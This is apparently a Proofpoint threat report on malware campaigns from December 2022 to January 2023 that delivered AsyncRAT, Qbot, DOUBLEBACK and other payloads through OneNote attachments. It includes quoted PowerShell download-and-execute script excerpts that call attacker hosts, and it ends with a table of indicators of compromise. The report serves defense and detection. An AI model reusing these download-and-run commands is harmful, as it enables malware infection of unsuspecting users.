Key Findings:
- The use of Microsoft OneNote documents to deliver malware via email is increasing.
- Multiple cybercriminal threat actors are using OneNote documents to deliver malware.
- While some campaigns are targeted at specific industries, most are broadly targeted and include thousands of messages.
- In order to detonate the payload, an end-user must interact with the OneNote document.
- Campaigns have impacted organizations globally, including North America and Europe.
- TA577 returned from a month-long hiatus in activity and began using OneNote to deliver Qbot at the end of January 2023.
Overview
Proofpoint researchers recently identified an increase in threat actor use of OneNote documents to deliver malware via email to unsuspecting end-users in December 2022 and January 2023. OneNote is a digital notebook created by Microsoft and available via the Microsoft 365 product suite. Proofpoint has observed threat actors deliver malware via OneNote documents, which are .one extensions, via email attachments and URLs.
Proofpoint observed six campaigns in December 2022 using OneNote attachments to deliver AsyncRAT malware. In January 2023, Proofpoint observed over 50 OneNote campaigns delivering different malware payloads including AsyncRAT, Redline, AgentTesla, and DOUBLEBACK. Notably, the initial access broker TA577 began using OneNote documents to deliver Qbot at the end of January 2023. The campaigns included multiple senders and subjects, with different targeting and volume depending on the campaign.
While we have seen an increase in the number of campaigns utilizing OneNote to deliver malware, its use is unusual. Based upon our observed characteristics of past threat campaigns, it is believed that threat actors have increasingly adopted OneNote as of result of their experimentation with different attachment types to bypass threat detection. Since Microsoft began blocking macros by default in 2022, threat actors have experimented with many new tactics, techniques, and procedures (TTPs), including use of previously infrequently observed filetypes such as virtual hard disk (VHD), compiled HTML (CHM), and now OneNote (.one).
The technique may be effective for now. At the time of analysis, multiple OneNote malware samples observed by Proofpoint were not detected by numerous anti-virus vendors on VirusTotal. Proofpoint continues to assess these activity clusters and does not attribute them to a tracked threat actor.
Campaign Details
Observed email campaigns that use OneNote for malware delivery share similar characteristics. While the message subjects and senders vary, nearly all campaigns use unique messages to deliver malware, and do not typically utilize thread hijacking. Messages typically contain OneNote file attachments with themes such as invoice, remittance, shipping, and seasonal themes such as Christmas bonus, among other subjects. In mid-January 2023, Proofpoint researchers observed actors using URLs to deliver OneNote attachments that use the same TTPs for malware execution. This includes a TA577 campaign observed on 31 January 2023.
The OneNote documents contain embedded files, often hidden behind a graphic that looks like a button. When the user double clicks the embedded file, they will be prompted with a warning. If the user clicks continue, the file will execute. The file might be different kinds of executables, shortcut (LNK) files, or script files such as HTML application (HTA) or Windows script file (WSF).
The number of campaigns using OneNote attachments increased significantly between December 2022 and 31 January 2023. Additionally, while Proofpoint only observed OneNote campaigns deliver AsyncRAT in December, researchers observed seven additional malware payloads distributed via OneNote attachments in January 2023: Redline, AgentTesla, Quasar RAT, XWorm, Netwire, DOUBLEBACK, and Qbot. Campaigns targeted organizations globally including in North America and Europe.

Figure 1: Number of OneNote Campaigns in December 2022 through 31 January 2023, and total number of OneNote campaigns based on malware type.
The observed increase in the total number of campaigns and diversity in payload type suggests multiple actors of various levels of sophistication are now using OneNote. While some clusters appear to be related based on command and control (C2), lures, and targeting, most campaigns use different infrastructure, message and lure themes, and targeting. Only one campaign was able to be attributed to a tracked actor, TA577.
December 2022 Campaigns
Two December 2022 campaigns included senders purporting to be an aerospace entity and included attachment names related to machine parts and specifications. Messages contained a OneNote attachment containing an HTA file that calls a PowerShell script to download an executable (e.g., Excel.exe) from a URL. These messages targeted entities in manufacturing and industrial verticals.

Figure 2: OneNote lure spoofing TP Aerospace.
Excerpt of script:
oShell.Run “cmd /c powershell Invoke-WebRequest -Uri hxxp[:]3.101.39[.]145/TPAEROSPACE.one -OutFile $env:tmpkp.one; PowerShell Start-Process -Filepath $env:tmpkp.one; Start-Sleep -Seconds 1 ” & DontShowWindow, WaitUntilFinished
oShell.Run “cmd /c powershell Invoke-WebRequest -Uri hxxp[:]3.101.39[.]145/Excel.exe -OutFile $env:tmpsystem32.exe; PowerShell Start-Process -Filepath $env:tmpsystem32.exe; Start-Sleep -Seconds 1 ” & DontShowWindow, WaitUntilFinished
Other campaigns leveraged invoice and shipping themes that included broad targeting and included thousands of messages, as well as “Christmas bonus” or “Christmas gift” lures that largely targeted organizations in the education sector among others. For example, one campaign, as illustrated below, spoofed a major consumer brand purporting to provide customers with a special gift. This campaign included thousands of messages largely targeting users in the education sector, among others.

Figure 3: Christmas gift themed lures containing OneNote attachments to deliver AsyncRAT.
These campaigns used the same TTPs as described above, delivering a OneNote attachment that used PowerShell to download the AsyncRAT payload from a URL.
January 2023 Campaigns
Proofpoint has observed over 50 campaigns leveraging OneNote attachments from 01 – 31 January 2023. These campaigns typically included thousands of messages and did not target specific organizations or verticals. The campaigns continued to use the same TTPs, with hidden embedded files in the OneNote attachment that ultimately lead to the download of a malware payload. In multiple campaigns, the actors used the legitimate services “OneNote Gem” and Transfer.sh to host payloads. On 19 January 2023, Proofpoint observed two campaigns using URLs to deliver OneNote attachments that led to XWorm and DOUBLEBACK payloads.
Nearly all campaigns included themes related to shipping, invoices, taxes, or other generic business-related themes. After exclusively observing AsyncRAT payloads through December and early January, researchers observed QuasarRAT and XWorm malware campaigns on 09 January 2023 alongside AsyncRAT. Redline and AgentTesla were first observed on 11 January 2023, and Netwire first observed on 12 January 2023. Several of the OneNote documents investigated by Proofpoint researchers include a file history, indicating that the same threat actor is re-using a file and replaces the payload URLs to create a new file.
While most campaigns are in English, researchers identified one campaign using invoice themes delivering XWorm and AsyncRAT that included both English and French languages in the lure. Messages contained a OneNote attachment containing a PowerShell script to download a batch file (system32.bat) from a URL.

Figure 4: Malware campaign delivering XWorm and AsyncRAT payloads using invoice themes with messages in English and French.
Excerpt of script:
ExecuteCmdAsync “cmd /c powershell Invoke-WebRequest -Uri hxxps[:]stnicholaschurch[.]ca/Invoice.one -OutFile $env:tmpinvoice.one; Start-Process -Filepath $env:tmpinvoice.one”
ExecuteCmdAsync “cmd /c powershell Invoke-WebRequest -Uri hxxps[:]stnicholaschurch[.]ca/Cardlock_341121.bat -OutFile $env:tmpsystem32.bat; Start-Process -Filepath $env:tmpsystem32.bat”
Notably, on 19 January 2023, Proofpoint researchers observed a low-volume campaign distributing the DOUBLEBACK backdoor. DOUBLEBACK is an in-memory backdoor that can enable host and network reconnaissance, data theft, and follow-on payloads. DOUBLEBACK was previously used by TA579. This was the first observed OneNote campaign to use thread hijacking. Messages contained URLs on several domains with a URI ending with /download/[guid]. The actor purported to previously have contacted the victim and that the related files had been uploaded to cloud storage. The URL led to the download of a zip file (example 4752-23 Order Confirmation.zip) that contained a OneNote with the same name.

Figure 5: DOUBLEBACK lure and OneNote attachment.
When the OneNote was opened, the template advised the victim to “Double Click To View File”. If the victim did this, OneNote would attempt to execute a VBS file (example JnNNj3.vbs) embedded behind the button. The victim would first be prompted about security risks about opening attachments. If the victim continued, the VBS would be fully executed. The VBS downloaded a PowerShell script to run DOUBLEBACK. Proofpoint has observed additional DOUBLEBACK campaigns using similar TTPs and does not attribute this campaign to a tracked threat actor.
The initial access broker TA577 returned from a month-long hiatus in activity on 31 January 2023 to deliver Qbot with an attack chain that included OneNote. Emails appeared to be replies to previous conversations containing a unique URL in the email body.

Figure 6: OneNote document lure used by TA577.
The URLs led to the download of a zipped OneNote file. If the OneNote was opened, the template advised the victim to “Double click Open”. Below the graphic there was an attached file named attachment.hta (but the extension was hidden). If the victim double clicked the file and confirmed the security prompt, JavaScript code was executed that downloads a file from a remote URL and displayed a fake error message. The HTA uses “curl.exe” to download the Qbot DLL, and run it with the function, “Wind”.
While the December 2022 campaigns included more customized and targeted messages and themes, the malware campaigns observed in January 2023 were more generic and broadly targeted. Proofpoint does not attribute identified campaigns to a tracked threat actor.
OSINT Assessment
Proofpoint researchers have associated multiple artifacts observed in the campaigns with GitHub repositories associated with user MREXw. This includes the payload domain “direct-trojan[.]com” and a batch file encryption technique. Researchers contacted the domain host to alert users the domain is malicious.
Conclusion
Proofpoint has increasingly observed OneNote attachments being used to deliver malware. Based on our research, we believe multiple threat actors are using OneNote attachments in an attempt to bypass threat detections. TA577’s adoption of OneNote suggests other more sophisticated actors will begin using this technique soon. This is concerning: TA577 is an initial access broker that facilitates follow-on infections for additional malware including ransomware. Based on data in open-source malware repositories, initially observed attachments were not detected as malicious by multiple anti-virus engines, thus it is likely initial campaigns had a high efficacy rate if the email was not blocked. (Proofpoint customers were protected as the messages were deemed malicious). It is likely more threat actors will adopt OneNote attachments to deliver malware.
It is important to note, an attack is only successful if the recipient engages with the attachment, specifically by clicking on the embedded file and ignoring the warning message displayed by OneNote. Organizations should educate end users about this technique and encourage users to report suspicious emails and attachments.
Sample Indicators of Compromise
Indicator | Description | First Seen |
hxxps[:]files.catbox[.]moe/rltrtq.bat | AsyncRAT Payload URL | 19 December 2022 |
209.126.83[.]213 | AsyncRAT C2 | 19 December 2022 |
e5a33b42b71f8ac1a5371888d11a0066b49a7f0c25fe74857fa07fb0c9bdff27 | OneNote Attachment SHA256 | 19 December 2022 |
43f4eaefc6e71f8d30b2e3749475af51ce4d6740546706113cc4785b4410a14c | OneNote Attachment SHA256 | 19 December 2022 |
hxxp[:]3.101.39[.]145/Excel.exe | AsyncRAT Payload URL | 19 December 2022 |
hxxp[:]3.101.39[.]145/TPAEROSPACE.one | AsyncRAT Payload URL | 19 December 2022 |
6a1bac8fbb30f4b98da7f7ac190fb971bf91d15b41748bc63fd9cbddb96ef189 | OneNote Attachment SHA256 | 19 December 2022 |
hxxp[:]54.151.95[.]132/Access.one | AsyncRAT Payload URL | 13 December 2022 |
hxxp[:]54.151.95[.]132/ExcelSheel.vbs | AsyncRAT Payload URL | 13 December 2022 |
2283c3be89eb6cbf0e1579a6e398a5d1f81a50793fcca22fbc6cbdab53dc2d31 | OneNote Attachment SHA256 | 19 December 2022 |
hxxps[:]www.onenotegem[.]com/uploads/soft/one-templates/four-quadrant.one | AsyncRAT Payload URL | 23 December 2022 |
hxxps[:]transfer[.]sh/get/TScdAm/AsyncClient.bat | AsyncRAT Payload URL | 23 December 2022 |
209.126.83[.]213 | AsyncRAT C2 | 23 December 2022 |
75819879049e80de6376f146430e63a53fc4291d21f3db930ea872b82d07c77a | OneNote Attachment SHA256 | 23 December 2022 |
hxxp[:]www.onenotegem[.]com/uploads/soft/one-templates/the_daily_schedule.one | AsyncRAT Payload URL | 04 January 2023 |
hxxps[:]depotejarat[.]ir/voicemail.bat | AsyncRAT Payload URL | 04 January 2023 |
hxxps[:]zaminkaran[.]ir/new.png | AsyncRAT Payload URL | 04 January 2023 |
73dc35d1fa8d1e3147a5fe6056e01f89847441ec46175ba60b24a56b7fbdf2f9 | OneNote Attachment SHA256 | 04 January 2023 |
hxxps[:]www.onenotegem[.]com/uploads/soft/one-templates/the_daily_schedule.one | AsyncRAT Payload URL | 05 January 2023 |
hxxps[:]transfer[.]sh/get/Pcj58k/AsyncClient.bat | AsyncRAT Payload URL | 05 January 2023 |
154.12.234[.]207 | AsyncRAT C2 | 05 January 2023 |
newtryex.ddns[.]net | AsyncRAT C2 | 05 January 2023 |
8276104d8d47def986063b8fbafd82ad5f4cd23862ff9ede1231cefb35115a1b | OneNote Attachment SHA256 | 05 January 2023 |
hxxps[:]onenotegem[.]com/uploads/soft/one-templates/weekly_assignments.one | AsyncRAT Payload URL | 07 January 2023 |
hxxps[:]transfer[.]sh/rMitxs/Invoice212.bat | AsyncRAT Payload URL | 07 January 2023 |
45.133.174[.]122 | AsyncRAT C2 | 07 January 2023 |
e2b70c8552b38a6b8722d614254202c346190c6a187984a4450223eb536aaf4b | OneNote Attachment SHA256 | 07 January 2023 |
ef5a7fc0c2a301b57f0723af97faea37374b91eb3b72d8ca6ffc09a095998bb2 | OneNote Attachment SHA256 | 07 January 2023 |
66c045eb61f2e589b1e27db284c9c518e5d0e87dcff25b096eede7047f7dd207 | OneNote Attachment SHA256 | 07 January 2023 |
hxxps[:]transfer.sh/get/cOrt9R/me.bat | QuasarRAT Payload URL | 09 January 2023 |
154.12.234[.]207 | QuasarRAT C2 | 09 January 2023 |
c59f95d9c9ff830d33fb73c2a8b0ee8be6619b6823fc23210600b9fa88a8c9d4 | OneNote Attachment SHA256 | 09 January 2023 |
hxxps[:]stnicholaschurch[.]ca/DCyaz.bat | AsyncRAT Payload URL | 09 January 2023 |
winery.nsupdate[.]info | AsyncRAT C2 | 09 January 2023 |
c8e326756cc1f95ff51ffe26471df16f4131fdbca2ed14f8c8d14e21010058b9 | OneNote Attachment SHA256 | 09 January 2023 |
hxxps[:]www.onenotegem[.]com/uploads/soft/one-templates/notes_to_do_list.one | AsyncRAT Payload URL | 09 January 2023 |
hxxps[:]transfer[.]sh/get/5dLEvB/sky.bat | AsyncRAT Payload URL | 09 January 2023 |
154.12.250[.]38 | AsyncRAT C2 | 09 January 2023 |
15212428deeeabcd5b11a1b8383c654476a3ea1b19b804e4aca606fac285387f | OneNote Attachment SHA256 | 09 January 2023 |
hxxps[:]stnicholaschurch[.]ca/Cardlock_341121.bat | AsyncRAT Payload URL | 09 January 2023 |
hxxps[:]stnicholaschurch[.]ca/xw.bat | XWorm Payload URL | 09 January 2023 |
su1d.nerdpol[.]ovh | AsyncRAT and XWorm C2 | 09 January 2023 |
222b1a425f75fc7998a0bbabd52277cd82bb5ec50b75f4fb67568b3b754f5406 | OneNote Attachment SHA256 | 09 January 2023 |
377fe4e55b6dde063c15c41389f3bb5aacf95443874bdcc0d02a44d6bd793780 | OneNote Attachment SHA256 | 09 January 2023 |
